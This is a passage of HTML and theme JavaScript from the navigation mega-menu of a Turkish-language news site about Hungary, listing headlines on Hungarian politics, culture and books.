\u015eampiyonas\u0131: T\u00fcrkiye, Macaristan&#8217;a Yenildi\">FIBA 18 Ya\u015f Alt\u0131 K\u0131zlar Avrupa \u015eampiyonas\u0131: T\u00fcrkiye, Macaristan&#8217;a Yenildi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu">Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir">Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yonetmen-bela-tarr-hayatini-kaybetti/guncel-tr/"  rel="bookmark" class="td-image-wrap " title="Yönetmen Béla Tarr hayatını kaybetti" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/8I0FpNuXxAu1sCXss-md-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/8I0FpNuXxAu1sCXss-md-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/8I0FpNuXxAu1sCXss-md-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yönetmen Béla Tarr hayatını kaybetti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yonetmen-bela-tarr-hayatini-kaybetti/guncel-tr/"  rel="bookmark" title="Yönetmen Béla Tarr hayatını kaybetti">Yönetmen Béla Tarr hayatını kaybetti</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve 